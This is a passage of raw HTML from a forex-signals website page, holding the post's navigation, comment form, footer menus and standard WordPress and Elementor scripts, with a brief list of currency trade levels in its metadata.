collapse"><span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"/></svg></span></a><a href="#" class="social-icon social-more" aria-label="more"></a></div></div></div>
				</div>
								<div class="element-article article-nav box-wrap">
	                <nav class="entry-navigation">
						<div class="entry-navigation-left"><a href="https://myfxanalyst.com/oil-forecast-wti-recovery-meets-resistance-after-saudi-russia-confirm/" rel="prev"><div class='nav-post'><div class='nav-desc'><div class="nav-point meta-item">Previous Post</div><h6>Oil Forecast: WTI Recovery Meets Resistance after Saudi, Russia Confirm</h6></div></div></a></div><div class="entry-navigation-right"><a href="https://myfxanalyst.com/us-dollar-in-the-crosshairs-as-boj-tilts-post-ecb/" rel="next"><div class='nav-post'><div class='nav-desc'><div class="nav-point meta-item">Next Post</div><h6>US Dollar in the Crosshairs as BoJ Tilts Post ECB</h6></div></div></a></div>	                </nav>
				</div>
            
<div class="element-article article-comments box-wrap">
	
	<div id="comments" class="entry-comments">

		
				
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title widget-heading"><h2 class="title head4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/today-10th-august/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://myfxanalyst.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" placeholder="Your Comment *" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Your Name *" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Your Email *" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2476' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","dateCreated":"2023-08-10T07:44:56+00:00","datePublished":"2023-08-10T07:44:56+00:00","dateModified":"2023-08-10T07:44:59+00:00","headline":"TODAY 10th AUGUST","name":"TODAY 10th AUGUST","keywords":[],"url":"https:\/\/myfxanalyst.com\/today-10th-august\/","description":"9:30am Trade (1 HR) EURUSD:Buy 1.10117 tp 1.10215Sell 1.10037 tp 1.09942 GBPUSD:Buy 1.27521 tp 1.27674Sell 1.27388 tp 1.27223 USDJPY:Buy 144.020 tp 144.283Sell 143.755 tp 143.495 USDCAD:Buy 1.34081 tp 1.34281Sell 1.33937","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"MYFOREX Analyst","logo":{"@type":"ImageObject","url":"https:\/\/myfxanalyst.com\/wp-content\/uploads\/2024\/12\/New_fx-analyst-log.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/myfxanalyst.com\/today-10th-august\/"},"author":{"@type":"Person","name":"fxanalyst","url":"https:\/\/myfxanalyst.com\/author\/fxanalyst\/"},"articleSection":"Signal"}</script>            </main>
			        </div>
    </div>
	</article><!-- #post-2476 -->

	</div>

    </div><!-- #content -->

    
    <footer id="colophon">
            <div class="site-section site-footer">
        		<div data-elementor-type="wp-post" data-elementor-id="9195" class="elementor elementor-9195" data-elementor-post-type="th90_block">
				<div class="elementor-element elementor-element-edda69d e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="edda69d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-aaf0ba8 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="aaf0ba8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-8875333 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8875333" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/advertise/">

											<span class="elementor-icon-list-text">Advertise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/converter/">

											<span class="elementor-icon-list-text">Converter</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ab49ab7 e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="ab49ab7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-89c771f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="89c771f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://signal.myfxanalyst.com/">

											<span class="elementor-icon-list-text">Get Trading Signal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/register/">

											<span class="elementor-icon-list-text">Start Trading Today</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/forex-training/">

											<span class="elementor-icon-list-text">Forex Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/expert-advisors/">

											<span class="elementor-icon-list-text">Expert Advisors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/expert-advisors/">

											<span class="elementor-icon-list-text">Mentorship Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/expert-advisors/">

											<span class="elementor-icon-list-text">Start Copy Trading</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e8b626c e-con-full e-flex sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no e-con e-child" data-id="e8b626c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3e6b33e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e6b33e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/educational-materials/videos/">

											<span class="elementor-icon-list-text">Video</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/educational-materials/pdf/">

											<span class="elementor-icon-list-text">PDF</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/signal/">

											<span class="elementor-icon-list-text">Signals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/global-financial-news/">

											<span class="elementor-icon-list-text">Global Financial News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://myfxanalyst.com/category/uncategorized/">

											<span class="elementor-icon-list-text">Others</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-49d3f1a e-flex e-con-boxed sticky-no is-skin bg-el bg-inherit bg-light nochange-no bg-no bg-no box-no e-con e-parent" data-id="49d3f1a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ee5402a elementor-widget elementor-widget-text-editor" data-id="ee5402a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 MyFxAnalyst, <strong><span style="text-decoration: underline;"><span style="color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="https://madigitals.com/">Site credit</a></span></span></strong></p>								</div>
				</div>
					</div>
				</div>
				</div>
		    </div>
    </footer>

    
    <div class="fly-trigger totop-fly">				<div class="totop-trigger button btn-content_icon btn-tiny btn-white">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l73.4-73.4V480c0 17.7 14.3 32 32 32s32-14.3 32-32V109.3l73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"/></svg></span>				</div>
				</div><div class="fly-trigger skin-fly"><div class="skin-btn">				<div class="skin-trigger trigger-dark button btn-content_icon btn-tiny btn-color">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M223.5 32C100 32 0 132.3 0 256s100 224 223.5 224c60.6 0 115.5-24.2 155.8-63.4 5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-9.8 1.7-19.8 2.6-30.1 2.6-96.9 0-175.5-78.8-175.5-176 0-65.8 36-123.1 89.3-153.3 6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-6.3-.5-12.6-.8-19-.8z"/></svg></span>				</div>
								<div class="skin-trigger trigger-light button btn-content_icon btn-tiny btn-color">
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18a6 6 0 1 1 0-12 6 6 0 0 1 0 12ZM11 1h2v3h-2V1Zm0 19h2v3h-2v-3ZM3.515 4.929l1.414-1.414L7.05 5.636 5.636 7.05 3.515 4.93ZM16.95 18.364l1.414-1.414 2.121 2.121-1.414 1.414-2.121-2.121Zm2.121-14.85 1.414 1.415-2.121 2.121-1.414-1.414 2.121-2.121ZM5.636 16.95l1.414 1.414-2.121 2.121-1.414-1.414 2.121-2.121ZM23 11v2h-3v-2h3ZM4 11v2H1v-2h3Z"/></svg></span>				</div>
				</div></div></div> <!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atlas-child/*","/wp-content/themes/atlas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <div class="search-popup bg-transparent is-skin bg-light">
    <div class="search-popup-wrap">
        <div class="search-popup-form">
            
<form role="search" method="get" class="search-form" action="https://myfxanalyst.com/">

	<input type="search" id="search-form-6953f04557e34" placeholder="Enter keyword..." class="search-input" value="" name="s">

	<button type="submit" class="search-button">
		Search	</button>

</form>
        </div>
        <div class="search-result"><div class="posts-container"><div class="posts-list post-list-columns"></div></div></div>
    </div>
    <div class="search-popup-close">
        <span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span>    </div>
    <div class="search-overlay"></div>
</div>
<aside class="offcanvas is-skin bg-sec bg-light">
    <div class="offcanvas-inner">
        <div class="offcanvas-head">
            <div class="offcanvas-logo">
                <a href="https://myfxanalyst.com/" class="logo-site logo" title="MYFOREX Analyst"><img class="logo-img" alt="MYFOREX Analyst" fetchpriority="high" src="https://myfxanalyst.com/wp-content/uploads/2024/12/New_fx-analyst-log.png" width="410" height="82"></a>            </div>
            <div class="offcanvas-close">
                <span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span>            </div>
        </div>
        <nav class="mobile-menu-wrap"><ul id="menu-mobile-navigation" class="nav-mobile"><li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1043"><a href="https://myfxanalyst.com/"><span class="menu-text">Home</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://myfxanalyst.com/category/global-financial-news/"><span class="menu-text">Global Financial News</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-864"><a href="https://myfxanalyst.com/category/analyst-guide-insights/"><span class="menu-text">Analyst Guide/Insights</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://myfxanalyst.com/category/analyst-guide-insights/commodities/"><span class="menu-text">Commodities</span></a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://myfxanalyst.com/category/analyst-guide-insights/indices/"><span class="menu-text">Indices</span></a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://myfxanalyst.com/category/analyst-guide-insights/currencies/"><span class="menu-text">Currencies</span></a></li>
	<li id="menu-item-8080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8080"><a href="https://myfxanalyst.com/category/analyst-guide-insights/cryptocurrency/"><span class="menu-text">Cryptocurrency</span></a></li>
</ul>
</li>
<li id="menu-item-7915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7915"><a href="https://signal.myfxanalyst.com"><span class="menu-text">Get Trade Signal</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12743"><a href="#"><span class="menu-text">Mentorship Services</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-12744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12744"><a href="#"><span class="menu-text">Start Copy Trading</span></a><span class="menu-item-space"></span></li>
<li id="menu-item-1682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1682"><a href="#"><span class="menu-text">Explore</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span>
<ul class="sub-menu">
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://myfxanalyst.com/expert-advisors/"><span class="menu-text">Expert Advisors</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a href="https://myfxanalyst.com/forex-training"><span class="menu-text">Education Materials</span></a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://myfxanalyst.com/about-us/"><span class="menu-text">About Us</span></a></li>
	<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://myfxanalyst.com/advertise/"><span class="menu-text">Advertise</span></a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://myfxanalyst.com/contact/"><span class="menu-text">Contact Us</span></a></li>
</ul>
</li>
</ul></nav>    </div>
</aside>
<div class="offcanvas-overlay"></div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/myfxanalyst.com\/"},{"@type":"ListItem","position":2,"name":"Signal","item":"https:\/\/myfxanalyst.com\/category\/signal\/"},{"@type":"ListItem","position":3,"name":"TODAY 10th AUGUST"}]}</script><div class="reading-indicator"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://myfxanalyst.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<style id='msw-custom-inline-css'>
.msw-box table.dataTable tbody .stock .stock-title .stock-name {
    font-weight: bold;
    color: #6d6d6d;
    font-size: 0.85em;
}

.cdt-table.dark table.dataTable tbody td, .cdt-table.dark table.dataTable tbody .stock .stock-title .stock-name {
    color: #ccd9e8;
    font-size: 0.85em;
}
/*# sourceURL=msw-custom-inline-css */
</style>
<script src="https://myfxanalyst.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://myfxanalyst.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="msw-script-js-extra">
var mstocks = {"url":"https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/","ajaxurl":"https://myfxanalyst.com/wp-admin/admin-ajax.php","currency_format":{"USD":{"iso":"USD","symbol":"$","position":"{symbol}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"},"EUR":{"iso":"EUR","symbol":"\u20ac","position":"{price}{space}{symbol}","thousands_sep":".","decimals_sep":",","decimals":"2"},"INR":{"iso":"INR","symbol":"\u20b9","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"}},"default_currency_format":{"iso":"USD","symbol":"$","position":"{symbol}{price}","thousands_sep":",","decimals_sep":".","decimals":"2"},"invalid":"Asset has been delisted / removed"};
//# sourceURL=msw-script-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/js/common.js?ver=1.3.4" id="msw-script-js"></script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/venobox.min.js?ver=6.9" id="venobox-js"></script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script>
<script id="th90-scripts-js-extra">
var th90 = {"is_rtl":"","ajaxurl":"https://myfxanalyst.com/wp-admin/admin-ajax.php","lightbox_image":"1","lightbox_gallery":"1","no_results":"Nothing Found","is_singular":"1","is_singular_post":"1","disable_search_ajax":"","singlePostTitle":"TODAY 10th AUGUST","nowReadTitle":"Now Reading:","nowReadTime":"Less 1 min read","is_sticky_header":"1","sticky_header_behav":"sticky-show-both","sticky_template":"","search_desc_enter":"Please enter at least 3 characters","search_desc_result":"Results for your search","svg_loader":"","elementor_posts_css":["https://myfxanalyst.com/wp-content/uploads/elementor/css/post-7.css?ver=1766737791","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9163.css?ver=1766737791","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9164.css?ver=1766737791","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9209.css?ver=1766737791","https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9195.css?ver=1766737791"],"svg_arrow_left":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M10.8284 12.0007L15.7782 16.9504L14.364 18.3646L8 12.0007L14.364 5.63672L15.7782 7.05093L10.8284 12.0007Z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","svg_arrow_right":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","svg_pulse":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m9 7.539 6 14L18.66 13H23v-2h-5.66L15 16.461l-6-14L5.34 11H1v2h5.66L9 7.539Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","stickyMarginBottom":"35"};
//# sourceURL=th90-scripts-js-extra
</script>
<script src="https://myfxanalyst.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9" id="th90-scripts-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://myfxanalyst.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/myfxanalyst.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/myfxanalyst.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/myfxanalyst.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a3b7ee7e0b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2476,"title":"TODAY%2010th%20AUGUST%20-%20MYFOREX%20Analyst","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/myfxanalyst.com\/wp-admin\/admin-ajax.php","nonce":"bf3a7f3c22","urls":{"assets":"https:\/\/myfxanalyst.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/myfxanalyst.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/myfxanalyst.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://myfxanalyst.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
